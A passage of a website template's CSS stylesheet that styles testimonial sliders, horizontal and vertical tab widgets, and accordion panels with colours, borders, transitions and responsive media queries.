.Testimonials_5 .next_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-left: 6px solid #FFF;
	margin: -6px 0px 0px -3px;
}

.Testimonials_6 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 0ms;
	-moz-transition: height ease-in 0ms; /* Firefox 4 */
	-webkit-transition: height ease-in 0ms; /* Safari and Chrome */
	-o-transition: height ease-in 0ms; /* Opera */
	-ms-transition: height ease-in 0ms; /* IE9? */
}
.Testimonials_6 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}

.Testimonials_6 .dot a,
.Testimonials_6 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #2e2e2e;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
.Testimonials_6 .dot a.actived {
	background: #ed474a;
}

.Testimonials_7 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_7 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}
.Testimonials_7 .dot a,
.Testimonials_7 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #FFF;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.Testimonials_7 .dot a.actived {
	background: #ed474a;
}
.Testimonials_7 .ico {
	width:70px;
	height:70px;
	overflow:hidden;
	line-height:100px;
	text-indent:-25px;
	background-color:#ed474a;
	text-align:center;
	margin:0 auto 15px;
	font-size:70px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	color:#FFF;
	text-align:center;
	font-size:26px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	margin:auto;
	position:static;
	font-size:22px;
	color:#ffffff;
}

.Testimonials_8{
	text-align:center;
	text-indent:0;
}
.Testimonials_8 p {
	font-size:16px;
	color:#8a8a8a;
	text-align:center;
	text-indent:0;
}
.Testimonials_8 small{
	color:#3d3f40;
	font-size:16px;
	position:static;
	padding:15px 0 10px;
}
.Testimonials_8 .dot{
	width:100%;
	text-align:center;
}
.Testimonials_8 .dot a{
	width:9px;
	height:9px;
}
.Testimonials_8 .dot a.actived {
	width:13px;
	height:13px;
}


.Testimonials_9 .last_page ,
.Testimonials_9 .next_page{
	width:30px;
	height:30px;
	border:2px solid #494b4d;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	background-color:transparent;
	text-indent:-999px;
	overflow:hidden;
}
.Testimonials_9 .last_page{
	right:52px;
}
.Testimonials_9 .next_page{
	right:15px;
}

.Testimonials_9 .last_page:hover,
.Testimonials_9 .next_page:hover{
	border:2px solid #ed474a;
	background-color:transparent!important;
}
.Testimonials_9 .last_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-left:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -2px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.Testimonials_9 .next_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-right:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.Testimonials_9 .last_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-left:2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-right:2px solid #ed474a;
}

.Testimonials_9 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_9 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_9 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_9 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_9 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_9 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_9 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_9 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
	border:2px solid #ededed;
}

.Testimonials_9 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin:4px 0;
	color:#ed474a;
}

.Testimonials_10,
.Testimonials_10 blockquote,
.Testimonials_10 p {
	text-indent:5px;
	font-style:normal;
	font-size:14px;
	padding:0;
	margin:0;
}
.Testimonials_10 small{
	color:#ed474a;
	position:static;
	margin:0;
	padding:10px 0 30px;
	font-size:14px;
}
.Testimonials_10 small:before {
	content:"";
}

.Testimonials_10 .dot a{
	width:9px;
	height:9px;
	border:none;
	background:#333333;
}
.Testimonials_10 .dot a.actived {
	background:#ed474a;
}


.Testimonials_11 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}
.Testimonials_11 blockquote p {
	padding: 0px;
	text-align: center;
	color: #ffffff;
	font-style: normal;
}
.Testimonials_11 .Pic {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 30px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}
.Testimonials_11 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #ffffff;
	font-style: normal;
	padding: 25px 0 55px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 small:before {
	content: " ";
}
.Testimonials_11 small span {
	display: block;
	font-weight: bold;
	margin-top: 4px;
	text-transform: uppercase;
}
.Testimonials_11 .last_page,
.Testimonials_11 .next_page {
	width:40px;
	height:40px;
	line-height:40px;
	top: 30px;
	bottom: auto;
	left: 50%;
	margin:0 0 0 60px;
	color:#ffffff;
	background:none;
	border:1px solid #ffffff;
	transition: background-color ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.Testimonials_11 .last_page {
	right: 32px;
	margin: 0 0 0 -100px;
}
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.Testimonials_11 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 .dot a {
	border: 2px solid #ffffff;
	width: 13px;
	height: 13px;
}
.Testimonials_11 .dot a.actived {
	width: 13px;
	height: 13px;
	border: 1px solid #ffffff;
	background: #ffffff;
}

@media only screen and (max-width: 767px) {
.Testimonials_3 li {
	padding-left:100px;
}
.Testimonials_3 .Pic {
	width: 80px;
	height: 80px;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	font-size:18px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	font-size:14px;
}
}


/* horizontalTab_Top_1*/

.horizontalTab_Top_1 {
	padding-bottom: 15px;
}

.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover {
	margin-right: 10px;
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li span,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	background-color: #fafafa;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
}

.horizontalTab_Top_2 {
	padding-bottom: 15px;
}

.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover {
	margin: 0 5px 3px 0;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 ul.resp-tabs-list li span,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover span {
	padding: 10px 12px;
	font-size: 14px;
	color: #FFF!important;
}

.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span {
	background-color: #fafafa;
	color: #2e2e2e!important;
}

.horizontalTab_Top_2 .resp-tabs-container {
	background-color: #fafafa;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	margin: 0 10px 5px 0;
	border: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
	background: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background-color: #2e2e2e;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active span,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover span,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover span {
	color: #FFF!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list {
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 .resp-tabs-container {
	border: none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li{
	border:none;
	border-right:1px solid #FFF;
	
}
.horizontalTab_Top_4 ul.resp-tabs-list li span{
	padding:10px 50px 10px 15px ;
	background-color:#f1f2f2;
	font-size:15px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
	padding-top:7px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li:last-child{
	border-right:none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active:last-child {
	border-right:1px solid #e8e8e8;
}

.verticalTab_Left_1 {
	padding-bottom: 15px;
}

.verticalTab_Left_1 .resp-tab-content {
	border: none;
}

.verticalTab_Left_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
 	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_1 ul.resp-tabs-list li span,
.verticalTab_Left_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active {
	margin-right: -1px;
	padding-right: 4px;
	border: 1px solid #d6d6d6!important;
	border-right: none!important;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e;
}

.verticalTab_Left_2 {
	padding-bottom: 15px;
}

.verticalTab_Left_2 .resp-tab-content {
	border: none;
}

.verticalTab_Left_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
}

.verticalTab_Left_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_2 ul.resp-tabs-list li span,
.verticalTab_Left_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active {
	margin-right: 3px;
	padding-right: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Left_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.verticalTab_Left_3 .resp-tab-content {
	border: none;
}

.verticalTab_Left_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px;
	margin: 0;
}

.verticalTab_Left_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Left_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-right: 15px;
	background: transparent!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-right: 10px;
	text-align: center;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Left_3 ul.resp-tabs-list {
	padding: 0px;
	border-right: 1px solid #d6d6d6;
}

.verticalTab_Left_3 ul.resp-tabs-list li em,
.verticalTab_Left_3 ul.resp-tabs-list li i,
.verticalTab_Left_3 h2.resp-accordion span em,
.verticalTab_Left_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.verticalTab_Right_1 {
	padding-bottom: 15px;
}

.verticalTab_Right_1 .resp-tab-content {
	border: none;
}

.verticalTab_Right_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_1 ul.resp-tabs-list li span,
.verticalTab_Right_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active {
	margin-left: -1px;
	padding-left: 4px;
	border: 1px solid #d6d6d6!important;
	border-left: none!important;
	background: #fafafa!important;
}

.verticalTab_Right_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Right_2 {
	padding-bottom: 15px;
}

.verticalTab_Right_2 .resp-tab-content {
	border: none;
}

.verticalTab_Right_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-right: 1px;
	margin: 0 0 8px 3px;
}

.verticalTab_Right_2 ul.resp-tabs-list li span,
.verticalTab_Right_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Right_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Right_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active {
	margin-left: 3px;
	padding-left: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Right_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	padding-left: 15px!important;
}

.verticalTab_Right_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 20px 30px;
	width: auto!important;
}

.verticalTab_Right_3 .resp-tab-content {
	border: none;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px 10px 0px;
	margin: 0;
}

.verticalTab_Right_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Right_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-left: 15px!important;
	background: transparent!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-left: 10px;
	text-align: center;
}

.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Right_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background: #2e2e2e!important;
}

.verticalTab_Right_3 ul.resp-tabs-list li:first-child {
	border-top: 1px solid #ebebeb;
}

.verticalTab_Right_3 ul.resp-tabs-list {
	padding: 0px;
	border-left: 1px solid #d6d6d6;
}

.verticalTab_Right_3 ul.resp-tabs-list li em,
.verticalTab_Right_3 ul.resp-tabs-list li i,
.verticalTab_Right_3 h2.resp-accordion span em,
.verticalTab_Right_3 h2.resp-accordion span i {
	padding-right: 5px;
}

.horizontalTab_Top_1 table td,
.horizontalTab_Top_2 table td,
.horizontalTab_Top_3 table td,
.horizontalTab_Top_4 table td,
.verticalTab_Left_1 table td,
.verticalTab_Left_2 table td,
.verticalTab_Left_3 table td,
.verticalTab_Left_4 table td,
.verticalTab_Right_1 table td,
.verticalTab_Right_2 table td,
.verticalTab_Right_3 table td,
.verticalTab_Right_4 table td {
	vertical-align: top;
}

.horizontalTab_Top_1 table td img,
.horizontalTab_Top_2 table td img,
.horizontalTab_Top_3 table td img,
.horizontalTab_Top_4 table td img,
.verticalTab_Left_1 table td img,
.verticalTab_Left_2 table td img,
.verticalTab_Left_3 table td img,
.verticalTab_Left_4 table td img,
.verticalTab_Right_1 table td img,
.verticalTab_Right_2 table td img,
.verticalTab_Right_3 table td img,
.verticalTab_Right_4 table td img {
	max-width: none;
	margin: 5px 25px 5px 0;
}

.horizontalTab_Top ul.resp-tabs-list li em,
.horizontalTab_Top ul.resp-tabs-list li i,
.horizontalTab_Top h2.resp-accordion span em,
.horizontalTab_Top h2.resp-accordion span i,
.verticalTab_Left ul.resp-tabs-list li em,
.verticalTab_Left ul.resp-tabs-list li i,
.verticalTab_Left h2.resp-accordion span em,
.verticalTab_Left h2.resp-accordion span i,
.verticalTab_Right ul.resp-tabs-list li em,
.verticalTab_Right ul.resp-tabs-list li i,
.verticalTab_Right h2.resp-accordion span em,
.verticalTab_Right h2.resp-accordion span i {
	margin-right:5px;
}

@media only screen and (max-width: 797px) {


.verticalTab_Left_1 .resp_container .resp_margin,
 .verticalTab_Left_2 .resp_container .resp_margin,
 .verticalTab_Left_3 .resp_container .resp_margin,
 .verticalTab_Right_1 .resp_container .resp_margin,
 .verticalTab_Right_2 .resp_container .resp_margin,
 .verticalTab_Right_3 .resp_container .resp_margin {
	border-bottom: none;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: none;
}

.horizontalTab_Top_3,
 .verticalTab_Right_3,
 .verticalTab_Left_3 {
	border: none;
	background-color: transparent;
	padding: 0;
}

.horizontalTab_Top_1 .resp-tabs-container,
 .horizontalTab_Top_3 .resp-tabs-container {
	border-bottom: 1px solid #d6d6d6;
}

.verticalTab_Right_3 .resp_container .resp_margin {
	border-left: 1px solid #d6d6d6;
	border-right: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 .resp-tabs-container {
	border: none;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top h2.resp-accordion,
 .verticalTab_Right_3 h2.resp-accordion,
 .verticalTab_Left h2.resp-accordion {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}
}

/* **********  accordion_1  ************** */	

.accordion_1 .panel-default{
	background-color:#FFF;
	border:1px solid #e0e0e0;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 > .panel-default > .panel-heading{
	padding:0px;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_1 .panel-title a {
	font-size:14px;
	color:#FFF;
	font-weight:normal;
	display:block;
	padding: 10px 15px;
	position:relative;
	
}
.accordion_1 .panel-title a:hover {
	text-decoration:none;
}
.accordion_1 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_1 .panel-title a.collapsed{
	background-color:#fafafa;
	color:#444;
	
}
.accordion_1 .panel-title a:before{
	content:" ";
	border:6px solid transparent;
	border-bottom-color:#FFF;
	position:absolute;
	top:50%;
	right:10px;
	margin:-10px 0 0 0 ;
}
.accordion_1 .panel-title a.collapsed:before{
	border:6px solid transparent;
	border-top:6px solid #969696;
	margin:-3px 0 0 0 ;
}


.accordion_2 .panel-default{
	background-color:#FFF;
	margin:-1px 0 0 0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_2 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	margin:0px;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_2 .panel-title a {
	font-size:14px;
	font-weight:normal;
	display:block;
	padding: 12px 5px;
	position:relative;
}
.accordion_2 .panel-title a:hover {
	text-decoration:none;
}
.accordion_2 .panel-title span {
	font-size:20px;
	margin-right:10px;
	vertical-align:middle;
}
.accordion_2 .panel-title a.collapsed{
	background-color:none;
	color:#444;
}
.accordion_2  .panel-body{
	 border:none!important;
}

.accordion_2 .panel-heading  .accordion_icon {
	display: inline-block;
	width: 5px;
	height: 5px;
	margin-top: -3px;
	vertical-align: middle;
	margin-right: 10px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg); /* IE 9 */
	-moz-transform: rotate(45deg); /* Firefox */
	-webkit-transform: rotate(45deg); /* Safari and Chrome */
	-o-transform: rotate(45deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}

.accordion_2 .panel-heading a.collapsed .accordion_icon {
	border-right: 1px solid #666666;
	border-bottom: 1px solid #666666;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg); /* IE 9 */
	-moz-transform: rotate(-45deg); /* Firefox */
	-webkit-transform: rotate(-45deg); /* Safari and Chrome */
	-o-transform: rotate(-45deg); /* Opera */
}
.accordion_2 .panel-heading a.collapsed:hover{
}
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
}


.accordion_3 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_3 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:none!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_3 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_3 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 12px 0px 12px 50px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}

.accordion_3 .panel-title a .accordion_icon{
	background: #dedede;
	width: 38px;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	color: #FFF;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_3 .panel-title a.collapsed{
	color: #444;
}
.accordion_3 .panel-title a.collapsed .accordion_icon{
	background: #dedede;
	color: #666666;
}
.accordion_3 .panel-title a:hover{
	text-decoration:none;
}
.accordion_3 .panel-title a:hover .accordion_icon {
	color: #FFF;
}
.accordion_3 .accordion_icon:before {
	content: "\002B";
	top: 50%;
	left:50%;
	margin: -10px 0 0 -8px;
	position: absolute;
	width:18px;
	text-align:center;
}

.accordion_3 .panel-title a .accordion_icon:before {
	content: "\2212";
	font-size:20px;
}
.accordion_3 .panel-title a.collapsed .accordion_icon:before {
	content: "\002B";
	font-size:26px;
}

.accordion_4 .panel-default{
	background-color:#FFF;
	margin:0px!important;	
	border:none;
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
	box-shadow:			none;	
	-moz-box-shadow:	none; 	
	-webkit-box-shadow: none;
}
.accordion_4 > .panel-default > .panel-heading{
	background-color:transparent;
	padding:0px;
	border:1px solid #e0e0e0!important;
	margin:0px 0 5px 0;	
	border-radius:			0px;
	-moz-border-radius:		0px;
	-webkit-border-radius:	0px;
}
.accordion_4 .panel-body{
	 border:none!important;
	 padding:15px 0 !important;
}
.accordion_4 .panel-title a {
	display:block;
	background-color: #f2f2f2;
	border: none;
	padding: 11px 50px 11px 15px;
	position: relative;
	font-size: 14px;
	font-weight:normal;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
 
.accordion_4 .panel-title .accordion_icon {
	width: 38px;
	height: 100%;
	position: absolute;
	right: 0px;
	top: 0px;
	text-align: center;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.accordion_4 .accordion_icon:before{
	left:50%;
}
.accordion_4 .panel-title a.collapsed {
	color:#444;
}
.accordion_4 .panel-title a.collapsed .accordion_icon {
	background: #666666;
	color: #FFF;
}
.accordion_4 .panel-title a:hover {
 	text-decoration:none;
}
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{

}
 
.accordion_4 .panel-title a .accordion_icon:before {
	content: " ";
	top: 50%;
	margin: -2px 0 0 -4px;
	position: absolute;
	width: 8px;
	height: 8px;
	border-bottom: 1px solid #FFF;
	border-right: 1px solid #FFF;
	transform: rotate(-135deg);
	-ms-transform: rotate(-135deg); /* IE 9 */
	-moz-transform: rotate(-135deg); /* Firefox */
	-webkit-transform: rotate(-135deg); /* Safari and Chrome */
	-o-transform: rotate(-135deg); /* Opera */
	transition: all ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
